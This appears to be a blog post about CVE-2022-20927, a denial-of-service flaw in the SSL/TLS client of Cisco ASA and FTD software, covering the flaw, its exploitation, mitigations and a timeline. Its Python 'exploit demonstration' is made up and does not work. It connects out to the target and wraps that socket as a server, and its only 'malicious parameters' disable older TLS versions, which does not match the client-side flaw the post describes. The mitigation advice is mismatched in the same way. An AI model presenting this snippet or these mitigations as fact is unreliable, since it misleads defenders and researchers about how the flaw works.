
Introduction: A newly discovered security vulnerability, registered under the Common Vulnerability and Exposures (CVE) identifier CVE-2022-20927, affects the SSL/TLS client of Cisco Adaptive Security Appliance (ASA) Software and Cisco Firepower Threat Defense (FTD) Software. This vulnerability could potentially lead to a Denial of Service (DoS) attack on affected devices, causing them to unexpectedly reload and become unresponsive. In this post, we'll explore the details of this security vulnerability, how it could be exploited, and potential mitigations.
The Vulnerability: Improper Memory Management
CVE-2022-20927 stems from an issue with improper memory management in the SSL/TLS client of Cisco ASA and FTD Software. When a device initiates an SSL/TLS connection, specific encryption parameters used on the server side might cause the client to improperly manage memory allocations, leading to a DoS condition.
The Exploit: Remote Attack on the SSL/TLS Connection
An attacker could exploit this vulnerability by ensuring that the affected device is connecting to an SSL/TLS server with specific, maliciously designed encryption parameters. Upon connecting to the server, the affected device's memory would be improperly managed, potentially causing it to reload. This reloading of the device results in a DoS condition, where the device would be unresponsive and unable to perform its regular functions.
Example Code Snippet
As a demonstration of this exploit (please note that the following code is for educational purposes only and should not be used to engage in malicious activities):
import socket
import ssl
def malicious_encryption_parameters(host, port):
context = ssl.create_default_context(ssl.Purpose.CLIENT_AUTH)
# Set specific encryption parameters to trigger the vulnerability
context.options |= (
ssl.OP_NO_TLSv1 | ssl.OP_NO_TLSv1_1 | ssl.OP_NO_TLSv1_2
)
with socket.create_connection((host, port)) as sock:
with context.wrap_socket(sock, server_side=True) as ssock:
print("SSL/TLS connection established with:", ssock.version())
# Usage: Replace "host" and "port" with the target device's IP address and port number
malicious_encryption_parameters("host", port)
For more information on this vulnerability, please refer to the following resources
1. Cisco Security Advisory
2. CVE-2022-20927 Details
3. NIST National Vulnerability Database Entry
Mitigations
Cisco has released software updates that address this vulnerability and affected users are encouraged to update their systems as soon as possible to the latest available versions. Additionally, users should consider the following temporary mitigations to reduce the risk of exploitation:
1. Apply network filtering rules to limit access to the SSL/TLS service on affected devices.
Conclusion
CVE-2022-20927 is a severe Denial of Service vulnerability affecting the SSL/TLS clients of Cisco ASA and FTD Software. To prevent exploitation, system administrators should promptly apply available software updates and implement recommended mitigations. Staying informed about security updates and monitoring network traffic for potential threats can be essential steps in ensuring the ongoing security of your network environment.
Timeline
Published on: 11/15/2022 21:15:00 UTC
Last modified on: 11/22/2022 14:46:00 UTC